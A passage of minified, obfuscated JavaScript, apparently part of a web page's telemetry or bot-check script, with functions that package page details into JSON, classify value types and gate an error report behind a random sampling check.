X(H[Xx(HK.N)])},D={'t':PT(),'lhr':Pd[XM(HG.A)]&&Pd[XM(HG.A)][XM(HG.N)]?Pd[XM(HG.A)][XM(HG.C)]:'','api':M[XM(HG.v)]?!![]:![],'c':Pm(),'payload':P},i[XM(HG.g)](X2[XM(HG.Y)](JSON[XM(HG.I)](D)))}function Pq(i,D,HB,Xl,W,L,x,Q,l,s,F,K,z,G){if(HB={P:180,X:221,H:318,M:283,i:421,D:429,W:240,L:273,x:340,Q:419,l:268,s:318,F:421,K:426,z:288,G:400,U:321,v:389,B:181,e:419,j:181,A:212,N:419,C:212,g:299,Y:419,I:299,J:411,E:385,d:267,k:186,y:378,c:272,m:199,Z:427,S:249},Xl=X6,W={},W[Xl(HB.P)]=Xl(HB.X),W[Xl(HB.H)]=Xl(HB.M),W[Xl(HB.i)]=Xl(HB.D),L=W,!PS(0))return![];Q=(x={},x[Xl(HB.W)]=i,x[Xl(HB.L)]=D,x);try{l=PE[Xl(HB.x)],s=L[Xl(HB.P)]+PE[Xl(HB.Q)][Xl(HB.l)]+L[Xl(HB.s)]+l.r+L[Xl(HB.F)],F=new PE[(Xl(HB.K))](),F[Xl(HB.z)](Xl(HB.G),s),F[Xl(HB.U)]=2500,F[Xl(HB.v)]=function(){},K={},K[Xl(HB.B)]=PE[Xl(HB.e)][Xl(HB.j)],K[Xl(HB.A)]=PE[Xl(HB.N)][Xl(HB.C)],K[Xl(HB.g)]=PE[Xl(HB.Y)][Xl(HB.I)],K[Xl(HB.J)]=PE[Xl(HB.N)][Xl(HB.E)],K[Xl(HB.d)]=Pb,z=K,G={},G[Xl(HB.k)]=Q,G[Xl(HB.y)]=z,G[Xl(HB.c)]=Xl(HB.m),F[Xl(HB.Z)](X2[Xl(HB.S)](G))}catch(U){}}function Pn(X,H,M,HY,XF,i,D,W,L,x,Q){for(HY={P:294,X:324,H:338,M:405,i:282,D:384,W:209,L:320,x:251,Q:187,l:407},XF=X6,i={},i[XF(HY.P)]=function(l,s){return l===s},i[XF(HY.X)]=function(l,s){return l==s},i[XF(HY.H)]=XF(HY.M),i[XF(HY.i)]=XF(HY.D),D=i,W=XF(HY.W)[XF(HY.L)]('|'),L=0;!![];){switch(W[L++]){case'0':if(D[XF(HY.P)](!0,Q))return'T';continue;case'1':x=typeof Q;continue;case'2':continue;case'3':if(Q===!1)return'F';continue;case'4':if(X[XF(HY.x)][XF(HY.Q)](Q))return'a';continue;case'5':return XF(HY.D)==x?Pa(X,Q)?'N':'f':PO[x]||'?';case'6':if(Q===X[XF(HY.x)])return'D';continue;case'7':if(Q==null)return void 0===Q?'u':'x';continue;case'8':if(D[XF(HY.X)](D[XF(HY.H)],typeof Q))try{if(D[XF(HY.i)]==typeof Q[XF(HY.l)])return Q[XF(HY.l)](function(){}),'p'}catch(l){}continue;case'9':try{Q=H[M]}catch(s){return'i'}continue}break}}function PS(P,H8,XP){return H8={P:248},XP=X6,Math[XP(H8.P)]()<P}}()